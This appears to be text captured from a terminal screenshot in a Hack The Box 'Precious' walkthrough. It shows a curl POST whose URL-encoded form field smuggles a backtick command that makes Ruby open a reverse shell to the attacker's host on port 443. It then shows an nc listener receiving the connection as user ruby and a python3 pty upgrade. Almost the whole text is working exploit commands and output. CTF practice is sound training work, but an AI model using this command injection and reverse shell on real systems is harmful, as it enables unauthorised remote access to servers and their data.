 ┌──(ryan㉿kali)-[~/HTB/Precious]
└─$ curl 'http://precious.htb' -X POST -H 'User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
' -H 'Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,/;q=0.8' -H 'Accept-Language: en-US
,en;q=0.5' -H 'Accept-Encoding: gzip, deflate' -H 'Content-Type: application/x-www-form-urlencoded' -H 'Origin: http://precio
us.htb' -H 'Connection: keep-alive' -H 'Referer: http://precious.htb' -H 'Upgrade-Insecure-Requests: 1' --data-raw 'url=http%
3A%2F%2F10.10.14.72%3A443%2F%3Fname%3D%2520%60+ruby+-rsocket+-e%27spawn%28%22sh%22%2C%5B%3Ain%2C%3Aout%2C%3Aerr%5D%3D%3ETCPSo
cket.new%28%2210.10.14.72%22%2C443%29%29%27%60'
Warning: Binary output can mess up your terminal. Use "--output -" to tell
Warning: curl to output it to your terminal anyway, or consider "--output
Warning: <FILE>" to save to a file.
┌──(ryan㉿kali)-[~/HTB/Precious]
└─$
ryan@kali: ~/HTB/Precious 125x15
┌──(ryan㉿kali)-[~/HTB/Precious]
└─$ nc -lnvp 443
listening on [any] 443 ...
connect to [10.10.14.72] from (UNKNOWN) [10.10.11.189] 52492
whoami
ruby
hostname
precious
python -c 'import pty;pty.spawn("/bin/bash")'
sh: 3: python: not found
python3 -c 'import pty;pty.spawn("/bin/bash")'
ruby@precious:/var/www/pdfapp$